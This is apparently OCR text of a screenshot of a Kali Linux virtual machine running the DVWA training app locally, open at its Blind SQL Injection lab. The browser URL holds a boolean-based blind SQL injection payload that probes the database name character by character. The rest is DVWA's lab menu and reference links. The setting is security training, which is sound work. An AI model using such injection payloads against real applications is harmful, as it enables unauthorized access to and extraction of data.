 KALI LUNIX [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 (genmon)XXX 2:06
Kali Linux Vulnerability: SQL Injectio
localhost/DVWA/vulnerabilities/sqli_blind/?id=1'+AND+SUBSTRING((SELECT+database())%2C2%2C1)%3D'v'--+&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Vulnerability: SQL Injection (Blind)
User ID: NG((SELECT database Submit
1' AND SUBSTRI...
User ID tabase.
1' AND SUBSTRI...
1' AND SUBSTRI...
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://owasp.org/www-community/attacks/Blind_SQL_Injection
https://bobby-tables.com/
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Right Ctrl